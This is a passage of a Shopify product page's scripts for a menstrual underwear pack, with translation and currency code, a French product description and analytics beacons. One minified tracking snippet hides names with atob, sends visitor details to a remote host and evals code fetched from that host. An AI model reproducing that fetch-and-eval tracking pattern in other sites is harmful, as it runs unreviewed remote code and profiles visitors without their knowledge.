                if (innerHtmlTranscy && !["SCRIPT", "LINK", "STYLE"].includes(elTranscy.nodeName)) {
                    const textToReplace = [
                        '&lt;•tc&gt;', '&lt;/•tc&gt;', '&lt;tc&gt;', '&lt;/tc&gt;',
                        '&lt;transcy&gt;', '&lt;/transcy&gt;', '&amp;lt;tc&amp;gt;',
                        '&amp;lt;/tc&amp;gt;', '&lt;TRANSCY&gt;', '&lt;/TRANSCY&gt;',
                        '&lt;TC&gt;', '&lt;/TC&gt;'
                    ];
                    let containsTag = textToReplace.some(tag => innerHtmlTranscy.includes(tag));
                    if (containsTag) {
                        textToReplace.forEach(tag => {
                            innerHtmlTranscy = innerHtmlTranscy.replaceAll(tag, '');
                        });
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
    
                    const tagsToReplace = ['<•tc>', '</•tc>', '<tc>', '</tc>', '<transcy>', '</transcy>', '<TC>', '</TC>', '<TRANSCY>', '</TRANSCY>'];
                    if (tagsToReplace.some(tag => innerHtmlTranscy.includes(tag))) {
                        innerHtmlTranscy = innerHtmlTranscy.replace(/<(|\/)transcy>|<(|\/)tc>|<(|\/)•tc>/gi, "");
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
                }
                if (["INPUT"].includes(elTranscy.nodeName)) {
                    let valueInputTranscy = elTranscy.value.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                    elTranscy.value = valueInputTranscy
                }
    
                if (["INPUT", "SELECT", "TEXTAREA"].includes(elTranscy.nodeName)) {
                    elTranscy.placeholder = elTranscy.placeholder.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                }
            }
            addMoneyTag(mutations, observer)
        }
        const observerOptionsTranscy = {
            subtree: true,
            childList: true
        };
        const observerTranscy = new MutationObserver(logChangesTranscy);
        observerTranscy.observe(document.documentElement, observerOptionsTranscy);
    })();

    const addClassIfNotExists = (element, className) => {
        if (!element.classList.contains(className)) {
            element.classList.add(className);
        }
    };
    
    const replaceMatches = (content, currencyRegex) => {
        let arrCurrencies = content.match(currencyRegex);
    
        if (arrCurrencies?.length && content === arrCurrencies[0]) {
            return content;
        }
        return (
            arrCurrencies?.reduce((string, oldVal, index) => {
                const hasSpaceBefore = string.match(new RegExp(`\\s${oldVal}`));
                const hasSpaceAfter = string.match(new RegExp(`${oldVal}\\s`));
                let eleCurrencyConvert = `<tc-money translate="no">${arrCurrencies[index]}</tc-money>`;
                if (hasSpaceBefore) eleCurrencyConvert = ` ${eleCurrencyConvert}`;
                if (hasSpaceAfter) eleCurrencyConvert = `${eleCurrencyConvert} `;
                if (string.includes("tc-money")) {
                    return string;
                }
                return string?.replaceAll(oldVal, eleCurrencyConvert);
            }, content) || content
        );
        return result;
    };
    
    const unwrapCurrencySpan = (text) => {
        return text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1");
    };

    const getSymbolsAndCodes = (text)=>{
        let numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; // Chỉ tối đa 1 khoảng trắng
        let textWithoutCurrencySpan = unwrapCurrencySpan(text);
        let symbolsAndCodes = textWithoutCurrencySpan
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(/\s+/) // Loại bỏ khoảng trắng dư thừa
            .filter((el) => el);

        if (!Array.isArray(symbolsAndCodes) || symbolsAndCodes.length === 0) {
            throw new Error("symbolsAndCodes must be a non-empty array.");
        }

        return symbolsAndCodes;
    }
    
    const buildCurrencyRegex = (text) => {
       let symbolsAndCodes = getSymbolsAndCodes(text)
       let patterns = createCurrencyRegex(symbolsAndCodes)

       return new RegExp(`(${patterns.join("|")})`, "g");
    };

    const createCurrencyRegex = (symbolsAndCodes)=>{
        const escape = (str) => str.replace(/[-/\\^$*+?.()|[\]{}]/g, "\\$&");
        const [s1, s2] = [escape(symbolsAndCodes[0]), escape(symbolsAndCodes[1] || "")];
        const space = "\\s?";
        const numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; 
        const patterns = [];
        if (s1 && s2) {
            patterns.push(
                `${s1}${space}${numberPattern}${space}${s2}`,
                `${s2}${space}${numberPattern}${space}${s1}`,
                `${s2}${space}${s1}${space}${numberPattern}`,
                `${s1}${space}${s2}${space}${numberPattern}`
            );
        }
        if (s1) {
            patterns.push(`${s1}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s1}`);
        }

        if (s2) {
            patterns.push(`${s2}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s2}`);
        }
        return patterns;
    }
    
    const getCookieCore = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    };
    
    const buildXPathQuery = (text) => {
        let numberPattern = "\\d+(?:[.,]\\d+)*"; // Bỏ `matches()`
        let symbolAndCodes = text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1")
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(" ")
            ?.filter((el) => el);
    
        if (!symbolAndCodes || !Array.isArray(symbolAndCodes) || symbolAndCodes.length === 0) {
            throw new Error("symbolAndCodes must be a non-empty array.");
        }
    
        // Escape ký tự đặc biệt trong XPath
        const escapeXPath = (str) => str.replace(/(["'])/g, "\\$1");
    
        // Danh sách thẻ HTML cần tìm
        const allowedTags = ["div", "span", "p", "strong", "b", "h1", "h2", "h3", "h4", "h5", "h6", "td", "li", "font", "dd", 'a', 'font', 's'];
    
        // Tạo điều kiện contains() cho từng symbol hoặc code
        const conditions = symbolAndCodes
            .map((symbol) =>
                `(contains(text(), "${escapeXPath(symbol)}") and (contains(text(), "0") or contains(text(), "1") or contains(text(), "2") or contains(text(), "3") or contains(text(), "4") or contains(text(), "5") or contains(text(), "6") or contains(text(), "7") or contains(text(), "8") or contains(text(), "9")) )`
            )
            .join(" or ");
    
        // Tạo XPath Query (Chỉ tìm trong các thẻ HTML, không tìm trong input)
        const xpathQuery = allowedTags
            .map((tag) => `//${tag}[${conditions}]`)
            .join(" | ");
    
        return xpathQuery;
    };
    
    window.ShopifyTC = {};
    ShopifyTC.shop = "ellza.ca";
    ShopifyTC.locale = "fr";
    ShopifyTC.currency = {"active":"CAD", "rate":""};
    ShopifyTC.country = "CA";
    ShopifyTC.designMode = false;
    ShopifyTC.theme = {};
    ShopifyTC.cdnHost = "";
    ShopifyTC.routes = {};
    ShopifyTC.routes.root = "/";
    ShopifyTC.store_id = 51305021636;
    ShopifyTC.page_type = "product";
    ShopifyTC.resource_id = "";
    ShopifyTC.resource_description = "";
    ShopifyTC.market_id = 75301102;
    switch (ShopifyTC.page_type) {
        case "product":
            ShopifyTC.resource_id = 7462679511278;
            ShopifyTC.resource_description = "\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"
            break;
        case "article":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "blog":
            ShopifyTC.resource_id = null;
            break;
        case "collection":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "policy":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "page":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        default:
            break;
    }

    window.ShopifyTC.shopifyCurrency={
        "price": `0.01`,
        "price_currency": `<span class="money conversion-bear-money">$0.01 CAD</span>`,
        "currency": `CAD`
    }


    if(typeof(transcy_appEmbed) == 'undefined'){
        transcy_switcherVersion = "1767614427";
        transcy_productMediaVersion = "1746643942";
        transcy_collectionMediaVersion = "1746643942";
        transcy_otherMediaVersion = "1746643943";
        transcy_productId = "7462679511278";
        transcy_shopName = "Ellza";
        transcy_currenciesPaymentPublish = [];
        transcy_curencyDefault = "CAD";transcy_currenciesPaymentPublish.push("CAD");transcy_currenciesPaymentPublish.push("EUR");transcy_currenciesPaymentPublish.push("USD");
        transcy_shopifyLocales = [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"en","enabled":true,"primary":false,"published":true}}];
        transcy_moneyFormat = "<span class=money conversion-bear-money>${{amount}}</span>";

        function domLoadedTranscy () {
            let cdnScriptTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.js') : "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.js";
            let cdnLinkTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.css') :  "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.css";
            let scriptTC = document.createElement('script');
            scriptTC.type = 'text/javascript';
            scriptTC.defer = true;
            scriptTC.src = cdnScriptTC;
            scriptTC.id = "transcy-script";
            document.head.appendChild(scriptTC);

            let linkTC = document.createElement('link');
            linkTC.rel = 'stylesheet'; 
            linkTC.type = 'text/css';
            linkTC.href = cdnLinkTC;
            linkTC.id = "transcy-style";
            document.head.appendChild(linkTC); 
        }


        if (document.readyState === 'interactive' || document.readyState === 'complete') {
            domLoadedTranscy();
        } else {
            document.addEventListener("DOMContentLoaded", function () {
                domLoadedTranscy();
            });
        }
    }
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"amora-canada.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7462679511278",name:`Le Pack Menstruel « Sereine »`,price:"99.99",variant:"42093382664430"},search:"",collection:"",cart:"drawer",template:"product",curr:"CAD" || "CAD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5ab-1cac-7c74-9f5b-5b4537ff6af9/rapi-349/assets/rappi-front.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc5ab-1cac-7c74-9f5b-5b4537ff6af9/rapi-349/assets/rappi-front.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/d5ae9156-9c2f-4db3-adc7-5513f9120b0d/currency-converter-bear-32/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51305021636,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof 